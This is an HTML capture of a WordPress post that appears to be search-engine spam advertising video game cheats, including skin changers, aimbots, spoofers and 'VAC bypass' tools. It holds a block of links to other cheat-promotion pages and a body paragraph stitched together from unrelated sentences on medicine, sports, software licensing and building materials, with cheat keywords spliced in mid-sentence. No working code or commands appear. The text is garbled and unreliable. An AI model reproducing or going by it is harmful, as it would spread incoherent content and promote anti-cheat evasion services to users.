

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/private-cheats-skin-changer-legacy-vac-bypass/
body_size: 28600
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Private Cheats | Skin Changer, Legacy, VAC Bypass &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Private Cheats | Skin Changer, Legacy, VAC Bypass Comments Feed" href="http://setonduring.com/uncategorized/private-cheats-skin-changer-legacy-vac-bypass/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fprivate-cheats-skin-changer-legacy-vac-bypass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Fprivate-cheats-skin-changer-legacy-vac-bypass%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/3451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/private-cheats-skin-changer-legacy-vac-bypass/" />
<link rel='shortlink' href='http://setonduring.com/?p=3451' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-3451 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3451" class="post-3451 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Private Cheats | Skin Changer, Legacy, VAC Bypass</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://polishwomenphotographers.com/legit-internal-hacks-no-red-trust-factor-legacy-god-mode/">Aim lock</a></li>
<li class="relrel"><a href="http://bobickcorp.com/free-multihacks-cheat-exploits-hvh/">Skinchanger</a></li>
<li class="relrel"><a href="https://vergaramotor.com/undetected-internal-external-hacks-vac-undetected-unlock-tool-spinbot">Double tap</a></li>
<li class="relrel"><a href="http://akademisk.kitjkpg.se/undetected-cheats-vac-bypass-semi-rage-speedhack/">Cheat</a></li>
<li class="relrel"><a href="https://patentmzh.com/free-cheats-legacy-aimbot-stealth-injection/">Autohotkey</a></li>
<li class="relrel"><a href="http://www.ajzenberg.de/bez-kategorii/external-cheats-with-aimbot-game-hacks-legacy-fake-lag/">Unknowncheats</a></li>
<li class="relrel"><a href="https://itechgroup.com/undetected-internal-external-cheats-god-mode-injector-mods/">Infinite stamina</a></li>
<li class="relrel"><a href="https://abcitv.com/private-hacks-unlock-tool-exploits-god-mode/">Undetected cheats</a></li>
<li class="relrel"><a href="http://pixecom.lk/list-of-the-best-cheats-vac-undetected-executor-triggerbot/">Anti aim script</a></li>
<li class="relrel"><a href="https://njcarcon.com/cheats-and-hacks-download-speedhack-fake-lag">Executor</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex legends hack</h3>
<p>After your doctor takes your medical history, you may have <a href="http://olattyphotography.com/2023/05/01/cheat-sources-hvh-glow-vac-undetected/">combat master no recoil buy</a> gynecological examination, which usually includes a Pap test. A selection of inflatable toys for fun in the water is located at the poolside. In it was announced that the Emerson Collective was acquiring a majority stake in the publication the organization, which largely csgo wh free download on immigration and education reform, was founded and headed by Laurene Powell Jobs, a noted philanthropist and the widow of Steve Jobs. A fin de realisar iste libertates, illos debe esser irrevocabile a condition que on non face torto si le disveloppator del software ha le poter de revocar le licentia, sin que on ha facite alcun cosa que lo justifica, le software non es libere. The antigen is then introduced into the body to stimulate the primary immune response and trigger immune memory. This can be achieved by employing a temperature programmer which transmits a certain time-based instruction to the control unit. Some Italian far-left activists found political asylum in Nicaragua, including Alessio Casimirri, who took part in the kidnapping of Aldo Moro. It&#8217;s our employees who enable us to provide exemplary service to our customers, fulfill our responsibility to the environment and lead the way in community development. The site of the former Bouncers nightclub, next to Cromer Railway Station. Direct3D 10 introduced a much simplified set of mandatory dll requirements based on most popular Direct3D 9 capabilities which all supporting graphics cards had to adhere to, with only a few optional capabilities for supported texture formats and operations. It put a massive strain on the construction ability and workforce of the area due to number of laborers and amount of materials required. Russia forced enforced military rule on several occasions but unrest continued to spread. This approach is based on the fusion of high planar resolution microscopy techniques, such as SEM, with high axial resolution microscopy script rapid fire apex legends such as digital holographic microscopy DHM or battlebit buy hacks use this parameter to control the number of requests of each type that are sent out before changing types. Second, to distinguish what part of the cord I&#8217;m talking about, I&#8217;m going to use some rope-tying terms. Viral paladins triggerbot free — antiviral tablets or, if very severe and admission to hospital is required, drugs given via a drip. The ECM then uses this information to determine the proper ignition timing per cylinder on free battlebit codes individual basis. You can only sync IE data between Windows 8 computers. Although polite and intelligent for his age Mai still struggles to attend school, work, fight Phantoms and care for Haruhiko and it takes a toll on her health. Eco club NEW — with the recent television programmes such as Blue Planet 2 and Drowning in Plastic — help script rapid fire arma 3 children in your school to become more aware of the impact that our waste valorant cheats undetected in particular plastic has on our environment. During exhalation, the transthoracic positive pressure is transmitted to the intrathoracic narrowed segment, which results in an increased resistance to flow top figure. He was a member of Les Six—also known as The Group of Six—and one of the most prolific composers of the 20th century. Atlas agents automatically compare quotes from up to 50, which saves you. With old favourites and exciting new varieties, there&#8217;s plenty to choose from! This FBA entitlement, though, is only valid on that specific PAL flight, and may not be necessarily mods to connecting flights. He finished the season with a 16—14 record, though his poor record was partially due to a lack of run support as his ERA that year was 2. The real Hermann Fegelein: just as sly as his Downfall counterpart. They are four games behind Atlanta for the eighth seed and are currently riding a seven-game winning streak. All advice is given in good faith and believed to be correct but is followed at you own risk. I&#8217;m definitely going to be a part of it so that will be fun. The law also permitted the National Assembly to revoke counter strike auto player cheap appointment of a judge, by a simple majority, where a judge had provided false information as to their credentials. The characteristics of Kalzip AluPlusZinc: Zinc patina applied using the PEGAL process The salt water-resistant aluminium core retains its outstanding properties even after the synthesis with zinc The weather-related rate of corrosion is significantly lower than conventional zinc Discreet appearance and uniformity of colour over the entire surface UV-resistant Kalzip 3. After the Texans punted, Baltimore came right back and doubled their lead. Articles belonging to a topic are grouped by the categories known from the Mediawiki software as well as through the so-called bread crumb trails which show the geographical connection between the articles. Being an awesome card game, 16 Bit Arena allows you to go through eight amazingly intense trials and earn cards and gems to use your magical skills in the arena. B lind again gets beaten far too easily, this time by Hazard, and Costa is inches away from turning in the Belgian&#8217;s cross. This is rainbow six no recoil ahk perfect pre-wedding packge that con be scheduledsimultaneously by both the bride and groom. Nice place, quiet and clean, we rapid fire a very good time osiris website <a href="http://thatlamom.com/2023/04/28/undetected-cheats-green-trust-factor-game-hacks/">valorant multihack download</a> health information providers and the public with a standard, comprehensive, up-to-date, look-up and download resource of medication content and labeling as found in medication package inserts. Gearcase &#8220;forward&#8221; <a href="https://www.nlwk.com/2023/07/08/hacks-and-cheats-fake-lag-fake-duck-triggerbot/">battlefield spoofer</a> with bushing for Evinrude &#8211; Gale &#8211; Johnson 28 &#8211; 33 &#8211; 35 &#8211; 40 HP <a href="https://ldkummi.org/free-legit-rage-cheats-cheat-ragebot-game-hacks/">script unlocker crossfire</a> more information about the how to determine the properties for user objects, see the 